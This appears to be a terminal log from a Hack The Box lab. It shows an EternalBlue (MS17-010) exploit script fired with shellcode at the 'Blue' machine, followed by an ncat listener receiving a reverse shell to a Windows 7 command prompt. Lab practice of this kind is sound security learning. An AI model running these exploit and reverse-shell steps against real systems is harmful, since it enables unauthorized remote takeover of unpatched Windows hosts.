 ❯ python3 eternalblue_exploit7.py 10.10.10.40 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Desktop/b3t4m3/HTB/Easy/Blue/exploits/AutoBlue-MS17-010 on master ?7 took 3s
❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.40.
Ncat: Connection from 10.10.10.40:49161.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>